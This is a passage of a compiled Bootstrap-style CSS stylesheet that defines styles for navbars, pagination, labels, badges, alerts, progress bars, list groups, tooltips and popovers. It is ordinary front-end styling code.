  margin-bottom: 8px;
  background-color: transparent;
  background-image: none;
  border: 1px solid transparent;
  border-radius: 4px; }
  .navbar-toggle:focus {
    outline: 0; }
  .navbar-toggle .icon-bar {
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px; }
  .navbar-toggle .icon-bar + .icon-bar {
    margin-top: 4px; }
  @media (min-width: 768px) {
    .navbar-toggle {
      display: none; } }

.navbar-nav {
  margin: 7.5px -15px; }
  .navbar-nav > li > a {
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px; }
  @media (max-width: 767px) {
    .navbar-nav .open .dropdown-menu {
      position: static;
      float: none;
      width: auto;
      margin-top: 0;
      background-color: transparent;
      border: 0;
      box-shadow: none; }
      .navbar-nav .open .dropdown-menu > li > a,
      .navbar-nav .open .dropdown-menu .dropdown-header {
        padding: 5px 15px 5px 25px; }
      .navbar-nav .open .dropdown-menu > li > a {
        line-height: 20px; }
        .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-nav .open .dropdown-menu > li > a:focus {
          background-image: none; } }
  @media (min-width: 768px) {
    .navbar-nav {
      float: left;
      margin: 0; }
      .navbar-nav > li {
        float: left; }
        .navbar-nav > li > a {
          padding-top: 15px;
          padding-bottom: 15px; } }

.navbar-form {
  margin-left: -15px;
  margin-right: -15px;
  padding: 10px 15px;
  border-top: 1px solid transparent;
  border-bottom: 1px solid transparent;
  -webkit-box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1), 0 1px 0 rgba(255, 255, 255, 0.1);
  margin-top: 8px;
  margin-bottom: 8px; }
  @media (min-width: 768px) {
    .navbar-form .form-group {
      display: inline-block;
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .form-control, .navbar-form form.bc-form input, form.bc-form .navbar-form input, .navbar-form form.bc-form select, form.bc-form .navbar-form select, .navbar-form
    form.bc-form .fake-select,
    form.bc-form .navbar-form .fake-select {
      display: inline-block;
      width: auto;
      vertical-align: middle; }
    .navbar-form .form-control-static {
      display: inline-block; }
    .navbar-form .input-group {
      display: inline-table;
      vertical-align: middle; }
      .navbar-form .input-group .input-group-addon,
      .navbar-form .input-group .input-group-btn,
      .navbar-form .input-group .form-control,
      .navbar-form .input-group form.bc-form input, form.bc-form
      .navbar-form .input-group input,
      .navbar-form .input-group form.bc-form select, form.bc-form
      .navbar-form .input-group select,
      .navbar-form .input-group
      form.bc-form .fake-select,
      form.bc-form
      .navbar-form .input-group .fake-select {
        width: auto; }
    .navbar-form .input-group > .form-control, .navbar-form form.bc-form .input-group > input, form.bc-form .navbar-form .input-group > input, .navbar-form form.bc-form .input-group > select, form.bc-form .navbar-form .input-group > select, .navbar-form
    form.bc-form .input-group > .fake-select,
    form.bc-form .navbar-form .input-group > .fake-select {
      width: 100%; }
    .navbar-form .control-label {
      margin-bottom: 0;
      vertical-align: middle; }
    .navbar-form .radio,
    .navbar-form .checkbox {
      display: inline-block;
      margin-top: 0;
      margin-bottom: 0;
      vertical-align: middle; }
      .navbar-form .radio label,
      .navbar-form .checkbox label {
        padding-left: 0; }
    .navbar-form .radio input[type="radio"],
    .navbar-form .checkbox input[type="checkbox"] {
      position: relative;
      margin-left: 0; }
    .navbar-form .has-feedback .form-control-feedback {
      top: 0; } }
  @media (max-width: 767px) {
    .navbar-form .form-group {
      margin-bottom: 5px; }
      .navbar-form .form-group:last-child {
        margin-bottom: 0; } }
  @media (min-width: 768px) {
    .navbar-form {
      width: auto;
      border: 0;
      margin-left: 0;
      margin-right: 0;
      padding-top: 0;
      padding-bottom: 0;
      -webkit-box-shadow: none;
      box-shadow: none; } }

.navbar-nav > li > .dropdown-menu {
  margin-top: 0;
  border-top-right-radius: 0;
  border-top-left-radius: 0; }

.navbar-fixed-bottom .navbar-nav > li > .dropdown-menu {
  margin-bottom: 0;
  border-top-right-radius: 4px;
  border-top-left-radius: 4px;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0; }

.navbar-btn {
  margin-top: 8px;
  margin-bottom: 8px; }
  .navbar-btn.btn-sm, .btn-group-sm > .navbar-btn.btn {
    margin-top: 10px;
    margin-bottom: 10px; }
  .navbar-btn.btn-xs, .btn-group-xs > .navbar-btn.btn {
    margin-top: 14px;
    margin-bottom: 14px; }

.navbar-text {
  margin-top: 15px;
  margin-bottom: 15px; }
  @media (min-width: 768px) {
    .navbar-text {
      float: left;
      margin-left: 15px;
      margin-right: 15px; } }

@media (min-width: 768px) {
  .navbar-left {
    float: left !important; }
  .navbar-right {
    float: right !important;
    margin-right: -15px; }
    .navbar-right ~ .navbar-right {
      margin-right: 0; } }

.navbar-default {
  background-color: #f8f8f8;
  border-color: #e7e7e7; }
  .navbar-default .navbar-brand {
    color: #777; }
    .navbar-default .navbar-brand:hover, .navbar-default .navbar-brand:focus {
      color: #5e5e5e;
      background-color: transparent; }
  .navbar-default .navbar-text {
    color: #777; }
  .navbar-default .navbar-nav > li > a {
    color: #777; }
    .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus {
      color: #333;
      background-color: transparent; }
  .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus {
    color: #555;
    background-color: #e7e7e7; }
  .navbar-default .navbar-nav > .disabled > a, .navbar-default .navbar-nav > .disabled > a:hover, .navbar-default .navbar-nav > .disabled > a:focus {
    color: #ccc;
    background-color: transparent; }
  .navbar-default .navbar-toggle {
    border-color: #ddd; }
    .navbar-default .navbar-toggle:hover, .navbar-default .navbar-toggle:focus {
      background-color: #ddd; }
    .navbar-default .navbar-toggle .icon-bar {
      background-color: #888; }
  .navbar-default .navbar-collapse,
  .navbar-default .navbar-form {
    border-color: #e7e7e7; }
  .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, .navbar-default .navbar-nav > .open > a:focus {
    background-color: #e7e7e7;
    color: #555; }
  @media (max-width: 767px) {
    .navbar-default .navbar-nav .open .dropdown-menu > li > a {
      color: #777; }
      .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #333;
        background-color: transparent; }
    .navbar-default .navbar-nav .open .dropdown-menu > .active > a, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #555;
      background-color: #e7e7e7; }
    .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-default .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #ccc;
      background-color: transparent; } }
  .navbar-default .navbar-link {
    color: #777; }
    .navbar-default .navbar-link:hover {
      color: #333; }
  .navbar-default .btn-link {
    color: #777; }
    .navbar-default .btn-link:hover, .navbar-default .btn-link:focus {
      color: #333; }
    .navbar-default .btn-link[disabled]:hover, .navbar-default .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-default .btn-link:hover,
    fieldset[disabled] .navbar-default .btn-link:focus {
      color: #ccc; }

.navbar-inverse {
  background-color: #222;
  border-color: #090909; }
  .navbar-inverse .navbar-brand {
    color: #9d9d9d; }
    .navbar-inverse .navbar-brand:hover, .navbar-inverse .navbar-brand:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-text {
    color: #9d9d9d; }
  .navbar-inverse .navbar-nav > li > a {
    color: #9d9d9d; }
    .navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
      color: #fff;
      background-color: transparent; }
  .navbar-inverse .navbar-nav > .active > a, .navbar-inverse .navbar-nav > .active > a:hover, .navbar-inverse .navbar-nav > .active > a:focus {
    color: #fff;
    background-color: #090909; }
  .navbar-inverse .navbar-nav > .disabled > a, .navbar-inverse .navbar-nav > .disabled > a:hover, .navbar-inverse .navbar-nav > .disabled > a:focus {
    color: #444;
    background-color: transparent; }
  .navbar-inverse .navbar-toggle {
    border-color: #333; }
    .navbar-inverse .navbar-toggle:hover, .navbar-inverse .navbar-toggle:focus {
      background-color: #333; }
    .navbar-inverse .navbar-toggle .icon-bar {
      background-color: #fff; }
  .navbar-inverse .navbar-collapse,
  .navbar-inverse .navbar-form {
    border-color: #101010; }
  .navbar-inverse .navbar-nav > .open > a, .navbar-inverse .navbar-nav > .open > a:hover, .navbar-inverse .navbar-nav > .open > a:focus {
    background-color: #090909;
    color: #fff; }
  @media (max-width: 767px) {
    .navbar-inverse .navbar-nav .open .dropdown-menu > .dropdown-header {
      border-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider {
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > li > a {
      color: #9d9d9d; }
      .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > li > a:focus {
        color: #fff;
        background-color: transparent; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .active > a:focus {
      color: #fff;
      background-color: #090909; }
    .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:hover, .navbar-inverse .navbar-nav .open .dropdown-menu > .disabled > a:focus {
      color: #444;
      background-color: transparent; } }
  .navbar-inverse .navbar-link {
    color: #9d9d9d; }
    .navbar-inverse .navbar-link:hover {
      color: #fff; }
  .navbar-inverse .btn-link {
    color: #9d9d9d; }
    .navbar-inverse .btn-link:hover, .navbar-inverse .btn-link:focus {
      color: #fff; }
    .navbar-inverse .btn-link[disabled]:hover, .navbar-inverse .btn-link[disabled]:focus,
    fieldset[disabled] .navbar-inverse .btn-link:hover,
    fieldset[disabled] .navbar-inverse .btn-link:focus {
      color: #444; }

.pagination {
  display: inline-block;
  padding-left: 0;
  margin: 20px 0;
  border-radius: 4px; }
  .pagination > li {
    display: inline; }
    .pagination > li > a,
    .pagination > li > span {
      position: relative;
      float: left;
      padding: 6px 12px;
      line-height: 1.42857;
      text-decoration: none;
      color: #337ab7;
      background-color: #fff;
      border: 1px solid #ddd;
      margin-left: -1px; }
    .pagination > li:first-child > a,
    .pagination > li:first-child > span {
      margin-left: 0;
      border-bottom-left-radius: 4px;
      border-top-left-radius: 4px; }
    .pagination > li:last-child > a,
    .pagination > li:last-child > span {
      border-bottom-right-radius: 4px;
      border-top-right-radius: 4px; }
  .pagination > li > a:hover, .pagination > li > a:focus,
  .pagination > li > span:hover,
  .pagination > li > span:focus {
    z-index: 2;
    color: #23527c;
    background-color: #eeeeee;
    border-color: #ddd; }
  .pagination > .active > a, .pagination > .active > a:hover, .pagination > .active > a:focus,
  .pagination > .active > span,
  .pagination > .active > span:hover,
  .pagination > .active > span:focus {
    z-index: 3;
    color: #fff;
    background-color: #337ab7;
    border-color: #337ab7;
    cursor: default; }
  .pagination > .disabled > span,
  .pagination > .disabled > span:hover,
  .pagination > .disabled > span:focus,
  .pagination > .disabled > a,
  .pagination > .disabled > a:hover,
  .pagination > .disabled > a:focus {
    color: #777777;
    background-color: #fff;
    border-color: #ddd;
    cursor: not-allowed; }

.pagination-lg > li > a,
.pagination-lg > li > span {
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.33333; }

.pagination-lg > li:first-child > a,
.pagination-lg > li:first-child > span {
  border-bottom-left-radius: 6px;
  border-top-left-radius: 6px; }

.pagination-lg > li:last-child > a,
.pagination-lg > li:last-child > span {
  border-bottom-right-radius: 6px;
  border-top-right-radius: 6px; }

.pagination-sm > li > a,
.pagination-sm > li > span {
  padding: 5px 10px;
  font-size: 12px;
  line-height: 1.5; }

.pagination-sm > li:first-child > a,
.pagination-sm > li:first-child > span {
  border-bottom-left-radius: 3px;
  border-top-left-radius: 3px; }

.pagination-sm > li:last-child > a,
.pagination-sm > li:last-child > span {
  border-bottom-right-radius: 3px;
  border-top-right-radius: 3px; }

.label {
  display: inline;
  padding: .2em .6em .3em;
  font-size: 75%;
  font-weight: bold;
  line-height: 1;
  color: #fff;
  text-align: center;
  white-space: nowrap;
  vertical-align: baseline;
  border-radius: .25em; }
  .label:empty {
    display: none; }
  .btn .label {
    position: relative;
    top: -1px; }

a.label:hover, a.label:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.label-default {
  background-color: #777777; }
  .label-default[href]:hover, .label-default[href]:focus {
    background-color: #5e5e5e; }

.label-primary {
  background-color: #337ab7; }
  .label-primary[href]:hover, .label-primary[href]:focus {
    background-color: #286090; }

.label-success {
  background-color: #5cb85c; }
  .label-success[href]:hover, .label-success[href]:focus {
    background-color: #449d44; }

.label-info {
  background-color: #5bc0de; }
  .label-info[href]:hover, .label-info[href]:focus {
    background-color: #31b0d5; }

.label-warning {
  background-color: rgb(240, 185, 11); }
  .label-warning[href]:hover, .label-warning[href]:focus {
    background-color: #ec971f; }

.label-danger {
  background-color: #d9534f; }
  .label-danger[href]:hover, .label-danger[href]:focus {
    background-color: #c9302c; }

.badge {
  display: inline-block;
  min-width: 10px;
  padding: 3px 7px;
  font-size: 12px;
  font-weight: bold;
  color: #fff;
  line-height: 1;
  vertical-align: middle;
  white-space: nowrap;
  text-align: center;
  background-color: #777777;
  border-radius: 10px; }
  .badge:empty {
    display: none; }
  .btn .badge {
    position: relative;
    top: -1px; }
  .btn-xs .badge, .btn-group-xs > .btn .badge,
  .btn-group-xs > .btn .badge {
    top: 0;
    padding: 1px 5px; }
  .list-group-item.active > .badge,
  .nav-pills > .active > a > .badge {
    color: #337ab7;
    background-color: #fff; }
  .list-group-item > .badge {
    float: right; }
  .list-group-item > .badge + .badge {
    margin-right: 5px; }
  .nav-pills > li > a > .badge {
    margin-left: 3px; }

a.badge:hover, a.badge:focus {
  color: #fff;
  text-decoration: none;
  cursor: pointer; }

.alert {
  padding: 15px;
  margin-bottom: 20px;
  border: 1px solid transparent;
  border-radius: 4px; }
  .alert h4 {
    margin-top: 0;
    color: inherit; }
  .alert .alert-link {
    font-weight: bold; }
  .alert > p,
  .alert > ul {
    margin-bottom: 0; }
  .alert > p + p {
    margin-top: 5px; }

.alert-dismissable,
.alert-dismissible {
  padding-right: 35px; }
  .alert-dismissable .close,
  .alert-dismissible .close {
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit; }

.alert-success {
  background-color: #dff0d8;
  border-color: #d6e9c6;
  color: #3c763d; }
  .alert-success hr {
    border-top-color: #c9e2b3; }
  .alert-success .alert-link {
    color: #2b542c; }

.alert-info {
  background-color: #d9edf7;
  border-color: #bce8f1;
  color: #31708f; }
  .alert-info hr {
    border-top-color: #a6e1ec; }
  .alert-info .alert-link {
    color: #245269; }

.alert-warning {
  background-color: #fcf8e3;
  border-color: #faebcc;
  color: #8a6d3b; }
  .alert-warning hr {
    border-top-color: #f7e1b5; }
  .alert-warning .alert-link {
    color: #66512c; }

.alert-danger {
  background-color: #f2dede;
  border-color: #ebccd1;
  color: #a94442; }
  .alert-danger hr {
    border-top-color: #e4b9c0; }
  .alert-danger .alert-link {
    color: #843534; }

@-webkit-keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

@keyframes progress-bar-stripes {
  from {
    background-position: 40px 0; }
  to {
    background-position: 0 0; } }

.progress {
  overflow: hidden;
  height: 20px;
  margin-bottom: 20px;
  background-color: #f5f5f5;
  border-radius: 4px;
  -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
  box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1); }

.progress-bar {
  float: left;
  width: 0%;
  height: 100%;
  font-size: 12px;
  line-height: 20px;
  color: #fff;
  text-align: center;
  background-color: #337ab7;
  -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
  -webkit-transition: width 0.6s ease;
  -o-transition: width 0.6s ease;
  transition: width 0.6s ease; }

.progress-striped .progress-bar,
.progress-bar-striped {
  background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
  background-size: 40px 40px; }

.progress.active .progress-bar,
.progress-bar.active {
  -webkit-animation: progress-bar-stripes 2s linear infinite;
  -o-animation: progress-bar-stripes 2s linear infinite;
  animation: progress-bar-stripes 2s linear infinite; }

.progress-bar-success {
  background-color: #5cb85c; }
  .progress-striped .progress-bar-success {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-info {
  background-color: #5bc0de; }
  .progress-striped .progress-bar-info {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-warning {
  background-color: rgb(240, 185, 11); }
  .progress-striped .progress-bar-warning {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.progress-bar-danger {
  background-color: #d9534f; }
  .progress-striped .progress-bar-danger {
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: -o-linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
    background-image: linear-gradient(45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent); }

.media {
  margin-top: 15px; }
  .media:first-child {
    margin-top: 0; }

.media,
.media-body {
  zoom: 1;
  overflow: hidden; }

.media-body {
  width: 10000px; }

.media-object {
  display: block; }
  .media-object.img-thumbnail {
    max-width: none; }

.media-right,
.media > .pull-right {
  padding-left: 10px; }

.media-left,
.media > .pull-left {
  padding-right: 10px; }

.media-left,
.media-right,
.media-body {
  display: table-cell;
  vertical-align: top; }

.media-middle {
  vertical-align: middle; }

.media-bottom {
  vertical-align: bottom; }

.media-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.media-list {
  padding-left: 0;
  list-style: none; }

.list-group {
  margin-bottom: 20px;
  padding-left: 0; }

.list-group-item {
  position: relative;
  display: block;
  padding: 10px 15px;
  margin-bottom: -1px;
  background-color: #fff;
  border: 1px solid #ddd; }
  .list-group-item:first-child {
    border-top-right-radius: 4px;
    border-top-left-radius: 4px; }
  .list-group-item:last-child {
    margin-bottom: 0;
    border-bottom-right-radius: 4px;
    border-bottom-left-radius: 4px; }

a.list-group-item,
button.list-group-item {
  color: #555; }
  a.list-group-item .list-group-item-heading,
  button.list-group-item .list-group-item-heading {
    color: #333; }
  a.list-group-item:hover, a.list-group-item:focus,
  button.list-group-item:hover,
  button.list-group-item:focus {
    text-decoration: none;
    color: #555;
    background-color: #f5f5f5; }

button.list-group-item {
  width: 100%;
  text-align: left; }

.list-group-item.disabled, .list-group-item.disabled:hover, .list-group-item.disabled:focus {
  background-color: #eeeeee;
  color: #777777;
  cursor: not-allowed; }
  .list-group-item.disabled .list-group-item-heading, .list-group-item.disabled:hover .list-group-item-heading, .list-group-item.disabled:focus .list-group-item-heading {
    color: inherit; }
  .list-group-item.disabled .list-group-item-text, .list-group-item.disabled:hover .list-group-item-text, .list-group-item.disabled:focus .list-group-item-text {
    color: #777777; }

.list-group-item.active, .list-group-item.active:hover, .list-group-item.active:focus {
  z-index: 2;
  color: #fff;
  background-color: #337ab7;
  border-color: #337ab7; }
  .list-group-item.active .list-group-item-heading,
  .list-group-item.active .list-group-item-heading > small,
  .list-group-item.active .list-group-item-heading > .small, .list-group-item.active:hover .list-group-item-heading,
  .list-group-item.active:hover .list-group-item-heading > small,
  .list-group-item.active:hover .list-group-item-heading > .small, .list-group-item.active:focus .list-group-item-heading,
  .list-group-item.active:focus .list-group-item-heading > small,
  .list-group-item.active:focus .list-group-item-heading > .small {
    color: inherit; }
  .list-group-item.active .list-group-item-text, .list-group-item.active:hover .list-group-item-text, .list-group-item.active:focus .list-group-item-text {
    color: #c7ddef; }

.list-group-item-success {
  color: #3c763d;
  background-color: #dff0d8; }

a.list-group-item-success,
button.list-group-item-success {
  color: #3c763d; }
  a.list-group-item-success .list-group-item-heading,
  button.list-group-item-success .list-group-item-heading {
    color: inherit; }
  a.list-group-item-success:hover, a.list-group-item-success:focus,
  button.list-group-item-success:hover,
  button.list-group-item-success:focus {
    color: #3c763d;
    background-color: #d0e9c6; }
  a.list-group-item-success.active, a.list-group-item-success.active:hover, a.list-group-item-success.active:focus,
  button.list-group-item-success.active,
  button.list-group-item-success.active:hover,
  button.list-group-item-success.active:focus {
    color: #fff;
    background-color: #3c763d;
    border-color: #3c763d; }

.list-group-item-info {
  color: #31708f;
  background-color: #d9edf7; }

a.list-group-item-info,
button.list-group-item-info {
  color: #31708f; }
  a.list-group-item-info .list-group-item-heading,
  button.list-group-item-info .list-group-item-heading {
    color: inherit; }
  a.list-group-item-info:hover, a.list-group-item-info:focus,
  button.list-group-item-info:hover,
  button.list-group-item-info:focus {
    color: #31708f;
    background-color: #c4e3f3; }
  a.list-group-item-info.active, a.list-group-item-info.active:hover, a.list-group-item-info.active:focus,
  button.list-group-item-info.active,
  button.list-group-item-info.active:hover,
  button.list-group-item-info.active:focus {
    color: #fff;
    background-color: #31708f;
    border-color: #31708f; }

.list-group-item-warning {
  color: #8a6d3b;
  background-color: #fcf8e3; }

a.list-group-item-warning,
button.list-group-item-warning {
  color: #8a6d3b; }
  a.list-group-item-warning .list-group-item-heading,
  button.list-group-item-warning .list-group-item-heading {
    color: inherit; }
  a.list-group-item-warning:hover, a.list-group-item-warning:focus,
  button.list-group-item-warning:hover,
  button.list-group-item-warning:focus {
    color: #8a6d3b;
    background-color: #faf2cc; }
  a.list-group-item-warning.active, a.list-group-item-warning.active:hover, a.list-group-item-warning.active:focus,
  button.list-group-item-warning.active,
  button.list-group-item-warning.active:hover,
  button.list-group-item-warning.active:focus {
    color: #fff;
    background-color: #8a6d3b;
    border-color: #8a6d3b; }

.list-group-item-danger {
  color: #a94442;
  background-color: #f2dede; }

a.list-group-item-danger,
button.list-group-item-danger {
  color: #a94442; }
  a.list-group-item-danger .list-group-item-heading,
  button.list-group-item-danger .list-group-item-heading {
    color: inherit; }
  a.list-group-item-danger:hover, a.list-group-item-danger:focus,
  button.list-group-item-danger:hover,
  button.list-group-item-danger:focus {
    color: #a94442;
    background-color: #ebcccc; }
  a.list-group-item-danger.active, a.list-group-item-danger.active:hover, a.list-group-item-danger.active:focus,
  button.list-group-item-danger.active,
  button.list-group-item-danger.active:hover,
  button.list-group-item-danger.active:focus {
    color: #fff;
    background-color: #a94442;
    border-color: #a94442; }

.list-group-item-heading {
  margin-top: 0;
  margin-bottom: 5px; }

.list-group-item-text {
  margin-bottom: 0;
  line-height: 1.3; }

.close {
  float: right;
  font-size: 21px;
  font-weight: bold;
  line-height: 1;
  color: #000;
  text-shadow: 0 1px 0 #fff;
  opacity: 0.2;
  filter: alpha(opacity=20); }
  .close:hover, .close:focus {
    color: #000;
    text-decoration: none;
    cursor: pointer;
    opacity: 0.5;
    filter: alpha(opacity=50); }

button.close {
  padding: 0;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none; }

.tooltip {
  position: absolute;
  z-index: 1070;
  display: block;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 12px;
  opacity: 0;
  filter: alpha(opacity=0); }
  .tooltip.in {
    opacity: 0.9;
    filter: alpha(opacity=90); }
  .tooltip.top {
    margin-top: -3px;
    padding: 5px 0; }
  .tooltip.right {
    margin-left: 3px;
    padding: 0 5px; }
  .tooltip.bottom {
    margin-top: 3px;
    padding: 5px 0; }
  .tooltip.left {
    margin-left: -3px;
    padding: 0 5px; }

.tooltip-inner {
  max-width: 200px;
  padding: 3px 8px;
  color: #fff;
  text-align: center;
  background-color: #000;
  border-radius: 4px; }

.tooltip-arrow {
  position: absolute;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.tooltip.top .tooltip-arrow {
  bottom: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-left .tooltip-arrow {
  bottom: 0;
  right: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.top-right .tooltip-arrow {
  bottom: 0;
  left: 5px;
  margin-bottom: -5px;
  border-width: 5px 5px 0;
  border-top-color: #000; }

.tooltip.right .tooltip-arrow {
  top: 50%;
  left: 0;
  margin-top: -5px;
  border-width: 5px 5px 5px 0;
  border-right-color: #000; }

.tooltip.left .tooltip-arrow {
  top: 50%;
  right: 0;
  margin-top: -5px;
  border-width: 5px 0 5px 5px;
  border-left-color: #000; }

.tooltip.bottom .tooltip-arrow {
  top: 0;
  left: 50%;
  margin-left: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-left .tooltip-arrow {
  top: 0;
  right: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.tooltip.bottom-right .tooltip-arrow {
  top: 0;
  left: 5px;
  margin-top: -5px;
  border-width: 0 5px 5px;
  border-bottom-color: #000; }

.popover {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1060;
  display: none;
  max-width: 276px;
  padding: 1px;
  font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-style: normal;
  font-weight: normal;
  letter-spacing: normal;
  line-break: auto;
  line-height: 1.42857;
  text-align: left;
  text-align: start;
  text-decoration: none;
  text-shadow: none;
  text-transform: none;
  white-space: normal;
  word-break: normal;
  word-spacing: normal;
  word-wrap: normal;
  font-size: 14px;
  background-color: #fff;
  background-clip: padding-box;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  border-radius: 6px;
  -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2);
  box-shadow: 0 5px 10px rgba(0, 0, 0, 0.2); }
  .popover.top {
    margin-top: -10px; }
  .popover.right {
    margin-left: 10px; }
  .popover.bottom {
    margin-top: 10px; }
  .popover.left {
    margin-left: -10px; }

.popover-title {
  margin: 0;
  padding: 8px 14px;
  font-size: 14px;
  background-color: #f7f7f7;
  border-bottom: 1px solid #ebebeb;
  border-radius: 5px 5px 0 0; }

.popover-content {
  padding: 9px 14px; }

.popover > .arrow, .popover > .arrow:after {
  position: absolute;
  display: block;
  width: 0;
  height: 0;
  border-color: transparent;
  border-style: solid; }

.popover > .arrow {
  border-width: 11px; }

.popover > .arrow:after {
  border-width: 10px;
  content: ""; }

.popover.top > .arrow {
  left: 50%;
  margin-left: -11px;
  border-bottom-width: 0;
  border-top-color: #999999;
  border-top-color: rgba(0, 0, 0, 0.25);
  bottom: -11px; }
  .popover.top > .arrow:after {
    content: " ";
    bottom: 1px;
    margin-left: -10px;
    border-bottom-width: 0;
    border-top-color: #fff; }

.popover.right > .arrow {
  top: 50%;
  left: -11px;
  margin-top: -11px;
  border-left-width: 0;
